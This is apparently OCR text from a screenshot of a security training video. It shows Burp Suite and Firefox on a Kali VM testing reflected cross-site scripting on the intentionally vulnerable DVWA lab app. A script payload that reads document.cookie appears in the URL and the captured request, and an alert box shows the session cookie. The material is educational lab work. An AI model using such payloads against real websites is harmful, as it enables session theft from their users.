 Kali-Linux-2020.2-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Burp Suite Community E... Damn Vulnerable Web A... [kali@kali: ~] 11:42 AM 57%
Burp Suite Community Edition v1.7.36 - Temporary Project
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Reflected Cross Site Scripting (XSS) - Mozilla Firefox
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sec
Damn Vulnerable Web A Damn Vulnerable Web A
10.0.2.9/dvwa/vulnerabilities/xss_r/?name=<script>alert(document.cookie)</scrip 120% Burp
1 ...
Go Cancel < > ?
DVWA
Request
Raw Params Headers Hex
GET /dvwa/vulnerabilities/xss_r/?name=<script>alert(docum
Host: 10.0.2.9
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/2
Accept: text/html,application/xhtml+xml,application/xml;q=0
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.2.9/dvwa/vulnerabilities/xss_r/
Connection: close
Cookie: security=low; PHPSESSID=7d5cbd67adcaac26c001cd
Upgrade-Insecure-Requests: 1
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site Scripting (XSS)
security=low; PHPSESSID=7d5cbd67adcaac26c001cde531dec074
OK
Read 10.0.2.9
? < + > Type a search term 1 match
Done 4,683 bytes | 16 millis
Right Ctrl
57% ENG 09:12 PM
IN 18-06-2020
Udemy